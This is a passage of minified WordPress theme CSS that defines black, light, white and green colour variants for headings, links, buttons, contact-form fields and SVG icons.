.grve-column.grve-headings-black h5, .grve-column.grve-headings-black h6, .grve-column.grve-headings-black .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-black h1, .grve-inner-section .grve-column-inner.grve-headings-black h2, .grve-inner-section .grve-column-inner.grve-headings-black h3, .grve-inner-section .grve-column-inner.grve-headings-black h4, .grve-inner-section .grve-column-inner.grve-headings-black h5, .grve-inner-section .grve-column-inner.grve-headings-black h6, .grve-inner-section .grve-column-inner.grve-headings-black .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-black .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-black .grve-box-title { color: #000000; } #grve-theme-wrapper .grve-text-black, #grve-theme-wrapper .grve-text-hover-black:hover, #grve-theme-wrapper a.grve-text-hover-black:hover, #grve-theme-wrapper a .grve-text-hover-black:hover { color: #000000; } .grve-link-black a, .grve-inner-section.grve-link-black a, .grve-column.grve-link-black a, .grve-inner-section .grve-column-inner.grve-link-black a, .grve-link-black .grve-menu-element .grve-arrow, .grve-link-black .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-black .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-black .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-black .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-black a { color: #000000; } .grve-link-hover-black a:hover, .grve-inner-section.grve-link-hover-black a:hover, .grve-column.grve-link-hover-black a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-black a:hover, .grve-link-hover-black .grve-menu-element .grve-arrow:hover, .grve-link-hover-black .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-black .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-black .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-black .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-black a:hover { color: #000000; } .grve-link-black a svg path { fill: #000000; } .grve-link-hover-black a:hover svg path { fill: #000000; } .grve-border-black, .grve-border-hover-black:hover { border-color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-black input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-black textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-black select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-black .wpcf7-list-item-label:before { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-black input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-black textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-black select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-black .wpcf7-list-item-label:before { background-color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-black input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-black textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-black select:focus { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-black input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-black textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-black select:focus { background-color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-black ::-webkit-input-placeholder { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-black :-moz-placeholder { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-black ::-moz-placeholder { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-black :-ms-input-placeholder { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-black :focus::-webkit-input-placeholder { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-black :focus:-moz-placeholder { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-black :focus::-moz-placeholder { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-black :focus:-ms-input-placeholder { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-black input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-black textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-black select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-black .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-black .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-black input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-black textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-black select:focus { border-color: #000000; } .grve-headings-black .grve-svg-heading-color, .grve-inner-section.grve-headings-black .grve-svg-heading-color, .grve-column.grve-headings-black .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-black .grve-svg-heading-color { fill: #000000; } .grve-svg-black svg { fill: #000000; } .grve-text-black .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #000000; } .grve-text-hover-black:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #000000; } .grve-btn-video .grve-svg-black svg { fill: #000000; } .grve-btn-video:hover .grve-svg-hover-black svg { fill: #000000; } #grve-theme-wrapper .has-black-color { color: #000000; } #grve-theme-wrapper .has-black-background-color { background-color: #000000; } span.grve-underline.grve-line-black { background-image: linear-gradient(#000000 0%, #000000 100%); } .grve-bg-light, #grve-theme-wrapper .grve-bg-light, #grve-theme-wrapper .grve-bg-hover-light:hover, #grve-theme-wrapper a.grve-bg-hover-light:hover, #grve-theme-wrapper a .grve-bg-hover-light:hover, #grve-theme-wrapper a:hover .grve-bg-hover-light { background-color: #ffffff; } .grve-filter.grve-filter-style-button.grve-filter-color-light ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-light input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-light input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-light input:checked + .wpcf7-list-item-label:after { background-color: #ffffff; border-color: #ffffff; color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-light input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #ffffff; color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-light input[type='submit']:not(.grve-custom-btn):hover { background-color: #ffffff; border-color: #ffffff; color: #000000; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-light > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-light:hover > .grve-link-wrapper a .grve-item { background-color: #ffffff; color: #000000; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-light > .grve-link-wrapper a .grve-item { border-color: #ffffff; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-light:hover > .grve-link-wrapper a .grve-item { background-color: #ffffff; border-color: #ffffff; color: #000000; } .grve-headings-light h1, .grve-headings-light h2, .grve-headings-light h3, .grve-headings-light h4, .grve-headings-light h5, .grve-headings-light h6, .grve-headings-light .grve-heading-color, .grve-inner-section.grve-headings-light h1, .grve-inner-section.grve-headings-light h2, .grve-inner-section.grve-headings-light h3, .grve-inner-section.grve-headings-light h4, .grve-inner-section.grve-headings-light h5, .grve-inner-section.grve-headings-light h6, .grve-inner-section.grve-headings-light .grve-heading-color, .grve-column.grve-headings-light h1, .grve-column.grve-headings-light h2, .grve-column.grve-headings-light h3, .grve-column.grve-headings-light h4, .grve-column.grve-headings-light h5, .grve-column.grve-headings-light h6, .grve-column.grve-headings-light .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-light h1, .grve-inner-section .grve-column-inner.grve-headings-light h2, .grve-inner-section .grve-column-inner.grve-headings-light h3, .grve-inner-section .grve-column-inner.grve-headings-light h4, .grve-inner-section .grve-column-inner.grve-headings-light h5, .grve-inner-section .grve-column-inner.grve-headings-light h6, .grve-inner-section .grve-column-inner.grve-headings-light .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-light .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-light .grve-box-title { color: #ffffff; } #grve-theme-wrapper .grve-text-light, #grve-theme-wrapper .grve-text-hover-light:hover, #grve-theme-wrapper a.grve-text-hover-light:hover, #grve-theme-wrapper a .grve-text-hover-light:hover { color: #ffffff; } .grve-link-light a, .grve-inner-section.grve-link-light a, .grve-column.grve-link-light a, .grve-inner-section .grve-column-inner.grve-link-light a, .grve-link-light .grve-menu-element .grve-arrow, .grve-link-light .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-light .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-light .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-light .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-light a { color: #ffffff; } .grve-link-hover-light a:hover, .grve-inner-section.grve-link-hover-light a:hover, .grve-column.grve-link-hover-light a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-light a:hover, .grve-link-hover-light .grve-menu-element .grve-arrow:hover, .grve-link-hover-light .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-light .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-light .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-light .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-light a:hover { color: #ffffff; } .grve-link-light a svg path { fill: #ffffff; } .grve-link-hover-light a:hover svg path { fill: #ffffff; } .grve-border-light, .grve-border-hover-light:hover { border-color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-light input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-light textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-light select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-light .wpcf7-list-item-label:before { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-light input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-light textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-light select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-light .wpcf7-list-item-label:before { background-color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-light input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-light textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-light select:focus { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-light input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-light textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-light select:focus { background-color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-light ::-webkit-input-placeholder { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-light :-moz-placeholder { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-light ::-moz-placeholder { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-light :-ms-input-placeholder { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-light :focus::-webkit-input-placeholder { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-light :focus:-moz-placeholder { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-light :focus::-moz-placeholder { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-light :focus:-ms-input-placeholder { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-light input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-light textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-light select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-light .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-light .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-light input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-light textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-light select:focus { border-color: #ffffff; } .grve-headings-light .grve-svg-heading-color, .grve-inner-section.grve-headings-light .grve-svg-heading-color, .grve-column.grve-headings-light .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-light .grve-svg-heading-color { fill: #ffffff; } .grve-svg-light svg { fill: #ffffff; } .grve-text-light .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #ffffff; } .grve-text-hover-light:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #ffffff; } .grve-btn-video .grve-svg-light svg { fill: #ffffff; } .grve-btn-video:hover .grve-svg-hover-light svg { fill: #ffffff; } #grve-theme-wrapper .has-light-color { color: #ffffff; } #grve-theme-wrapper .has-light-background-color { background-color: #ffffff; } span.grve-underline.grve-line-light { background-image: linear-gradient(#ffffff 0%, #ffffff 100%); } .grve-bg-white, #grve-theme-wrapper .grve-bg-white, #grve-theme-wrapper .grve-bg-hover-white:hover, #grve-theme-wrapper a.grve-bg-hover-white:hover, #grve-theme-wrapper a .grve-bg-hover-white:hover, #grve-theme-wrapper a:hover .grve-bg-hover-white { background-color: #ffffff; } .grve-filter.grve-filter-style-button.grve-filter-color-white ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-white input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-white input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-white input:checked + .wpcf7-list-item-label:after { background-color: #ffffff; border-color: #ffffff; color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-white input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #ffffff; color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-white input[type='submit']:not(.grve-custom-btn):hover { background-color: #ffffff; border-color: #ffffff; color: #000000; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-white > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-white:hover > .grve-link-wrapper a .grve-item { background-color: #ffffff; color: #000000; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-white > .grve-link-wrapper a .grve-item { border-color: #ffffff; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-white:hover > .grve-link-wrapper a .grve-item { background-color: #ffffff; border-color: #ffffff; color: #000000; } .grve-headings-white h1, .grve-headings-white h2, .grve-headings-white h3, .grve-headings-white h4, .grve-headings-white h5, .grve-headings-white h6, .grve-headings-white .grve-heading-color, .grve-inner-section.grve-headings-white h1, .grve-inner-section.grve-headings-white h2, .grve-inner-section.grve-headings-white h3, .grve-inner-section.grve-headings-white h4, .grve-inner-section.grve-headings-white h5, .grve-inner-section.grve-headings-white h6, .grve-inner-section.grve-headings-white .grve-heading-color, .grve-column.grve-headings-white h1, .grve-column.grve-headings-white h2, .grve-column.grve-headings-white h3, .grve-column.grve-headings-white h4, .grve-column.grve-headings-white h5, .grve-column.grve-headings-white h6, .grve-column.grve-headings-white .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-white h1, .grve-inner-section .grve-column-inner.grve-headings-white h2, .grve-inner-section .grve-column-inner.grve-headings-white h3, .grve-inner-section .grve-column-inner.grve-headings-white h4, .grve-inner-section .grve-column-inner.grve-headings-white h5, .grve-inner-section .grve-column-inner.grve-headings-white h6, .grve-inner-section .grve-column-inner.grve-headings-white .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-white .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-white .grve-box-title { color: #ffffff; } #grve-theme-wrapper .grve-text-white, #grve-theme-wrapper .grve-text-hover-white:hover, #grve-theme-wrapper a.grve-text-hover-white:hover, #grve-theme-wrapper a .grve-text-hover-white:hover { color: #ffffff; } .grve-link-white a, .grve-inner-section.grve-link-white a, .grve-column.grve-link-white a, .grve-inner-section .grve-column-inner.grve-link-white a, .grve-link-white .grve-menu-element .grve-arrow, .grve-link-white .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-white .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-white .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-white .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-white a { color: #ffffff; } .grve-link-hover-white a:hover, .grve-inner-section.grve-link-hover-white a:hover, .grve-column.grve-link-hover-white a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-white a:hover, .grve-link-hover-white .grve-menu-element .grve-arrow:hover, .grve-link-hover-white .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-white .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-white .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-white .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-white a:hover { color: #ffffff; } .grve-link-white a svg path { fill: #ffffff; } .grve-link-hover-white a:hover svg path { fill: #ffffff; } .grve-border-white, .grve-border-hover-white:hover { border-color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-white input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-white textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-white select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-white .wpcf7-list-item-label:before { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-white input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-white textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-white select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-white .wpcf7-list-item-label:before { background-color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-white input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-white textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-white select:focus { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-white input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-white textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-white select:focus { background-color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-white ::-webkit-input-placeholder { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-white :-moz-placeholder { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-white ::-moz-placeholder { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-white :-ms-input-placeholder { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-white :focus::-webkit-input-placeholder { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-white :focus:-moz-placeholder { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-white :focus::-moz-placeholder { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-white :focus:-ms-input-placeholder { color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-white input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-white textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-white select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-white .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-white .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-white input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-white textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-white select:focus { border-color: #ffffff; } .grve-headings-white .grve-svg-heading-color, .grve-inner-section.grve-headings-white .grve-svg-heading-color, .grve-column.grve-headings-white .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-white .grve-svg-heading-color { fill: #ffffff; } .grve-svg-white svg { fill: #ffffff; } .grve-text-white .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #ffffff; } .grve-text-hover-white:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #ffffff; } .grve-btn-video .grve-svg-white svg { fill: #ffffff; } .grve-btn-video:hover .grve-svg-hover-white svg { fill: #ffffff; } #grve-theme-wrapper .has-white-color { color: #ffffff; } #grve-theme-wrapper .has-white-background-color { background-color: #ffffff; } span.grve-underline.grve-line-white { background-image: linear-gradient(#ffffff 0%, #ffffff 100%); } .grve-bg-green, #grve-theme-wrapper .grve-bg-green, #grve-theme-wrapper .grve-bg-hover-green:hover, #grve-theme-wrapper a.grve-bg-hover-green:hover, #grve-theme-wrapper a .grve-bg-hover-green:hover, #grve-theme-wrapper a:hover .grve-bg-hover-green { background-color: #6ECA09; } .grve-filter.grve-filter-style-button.grve-filter-color-green ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-green input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-green input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-green input:checked + .wpcf7-list-item-label:after { background-color: #6ECA09; border-color: #6ECA09; color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-green input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #6ECA09; color: #6ECA09; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-green input[type='submit']:not(.grve-custom-btn):hover { background-color: #6ECA09; border-color: #6ECA09; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-green > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-green:hover > .grve-link-wrapper a .grve-item { background-color: #6ECA09; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-green > .grve-link-wrapper a .grve-item { border-color: #6ECA09; color: #6ECA09; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-green:hover > .grve-link-wrapper a .grve-item { background-color: #6ECA09; border-color: #6ECA09; color: #ffffff; } .grve-headings-green h1, .grve-headings-green h2, .grve-headings-green h3, .grve-headings-green h4, .grve-headings-green h5, .grve-headings-green h6, .grve-headings-green .grve-heading-color, .grve-inner-section.grve-headings-green h1, .grve-inner-section.grve-headings-green h2, .grve-inner-section.grve-headings-green h3, .grve-inner-section.grve-headings-green h4, .grve-inner-section.grve-headings-green h5, .grve-inner-section.grve-headings-green h6, .grve-inner-section.grve-headings-green .grve-heading-color, .grve-column.grve-headings-green h1, .grve-column.grve-headings-green h2, .grve-column.grve-headings-green h3, .grve-column.grve-headings-green h4, .grve-column.grve-headings-green h5, .grve-column.grve-headings-green h6, .grve-column.grve-headings-green .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-green h1, .grve-inner-section .grve-column-inner.grve-headings-green h2, .grve-inner-section .grve-column-inner.grve-headings-green h3, .grve-inner-section .grve-column-inner.grve-headings-green h4, .grve-inner-section .grve-column-inner.grve-headings-green h5, .grve-inner-section .grve-column-inner.grve-headings-green h6, .grve-inner-section .grve-column-inner.grve-headings-green .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-green .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-green .grve-box-title { color: #6ECA09; } #grve-theme-wrapper .grve-text-green, #grve-theme-wrapper .grve-text-hover-green:hover, #grve-theme-wrapper a.grve-text-hover-green:hover, #grve-theme-wrapper a .grve-text-hover-green:hover { color: #6ECA09; } .grve-link-green a, .grve-inner-section.grve-link-green a, .grve-column.grve-link-green a, .grve-inner-section .grve-column-inner.grve-link-green a, .grve-link-green .grve-menu-element .grve-arrow, .grve-link-green .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-green .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-green .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-green .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-green a { color: #6ECA09; } .grve-link-hover-green a:hover, .grve-inner-section.grve-link-hover-green a:hover, .grve-column.grve-link-hover-green a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-green a:hover, .grve-link-hover-green .grve-menu-element .grve-arrow:hover, .grve-link-hover-green .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-green .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-green .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-green .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-green a:hover { color: #6ECA09; } .grve-link-green a svg path { fill: #6ECA09; } .grve-link-hover-green a:hover svg path { fill: #6ECA09; } .grve-border-green, .grve-border-hover-green:hover { border-color: #6ECA09; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-green input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-green textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-green select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-green .wpcf7-list-item-label:before { color: #6ECA09; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-green input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-green textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-green select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-green .wpcf7-list-item-label:before { background-color: #6ECA09; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-green input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-green textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-green select:focus { color: #6ECA09; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-green input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-green textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-green select:focus { background-color: #6ECA09; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-green ::-webkit-input-placeholder { color: #6ECA09; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-green :-moz-placeholder { color: #6ECA09; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-green ::-moz-placeholder { color: #6ECA09; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-green :-ms-input-placeholder { color: #6ECA09; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-green :focus::-webkit-input-placeholder { color: #6ECA09; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-green :focus:-moz-placeholder { color: #6ECA09; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-green :focus::-moz-placeholder { color: #6ECA09; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-green :focus:-ms-input-placeholder { color: #6ECA09; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-green input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-green textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-green select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-green .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-green .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-green input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-green textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-green select:focus { border-color: #6ECA09; } .grve-headings-green .grve-svg-heading-color, .grve-inner-section.grve-headings-green .grve-svg-heading-color, .grve-column.grve-headings-green .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-green .grve-svg-heading-color { fill: #6ECA09; } .grve-svg-green svg { fill: #6ECA09; } .grve-text-green .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #6ECA09; } .grve-text-hover-green:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #6ECA09; } .grve-btn-video .grve-svg-green svg { fill: #6ECA09; } .grve-btn-video:hover .grve-svg-hover-green svg { fill: #6ECA09; } #grve-theme-wrapper .has-green-color { color: #6ECA09; } #grve-theme-wrapper .has-green-background-color { background-color: #6ECA09; 